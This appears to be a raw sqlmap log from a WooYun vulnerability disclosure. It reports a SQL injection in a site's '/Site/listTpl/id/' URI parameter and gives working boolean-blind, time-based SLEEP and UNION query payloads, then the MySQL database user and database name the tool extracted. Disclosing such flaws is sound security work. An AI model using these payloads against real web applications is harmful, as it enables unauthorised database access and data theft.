 [09:57:38] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: #1* (URI)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: http://www. /Site/listTpl/id/21) AND 5113=5113 AND (
9482=9482
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: http://www. /Site/listTpl/id/21) AND (SELECT * FROM
(SELECT(SLEEP(5)))hSck) AND (9320=9320
    Type: UNION query
    Title: Generic UNION query (NULL) - 13 columns
    Payload: http://www. /Site/listTpl/id/21) UNION ALL SELECT NU
LL,NULL,CONCAT(0x716a6a6a71,0x47425a5557676941676c,0x7178707071),NULL,NULL,NULL,
NULL,NULL,NULL,NULL,NULL,NULL,NULL--
---
[09:57:39] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL 5.0.12
[09:57:39] [INFO] fetching current user
current user:    'qdm109666352@%'
[09:57:39] [INFO] fetching current database
current database:    'qdm109666352_db'
[09:57:40] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\ '
[*] shutting down at 09:57:40
www.wooyun.org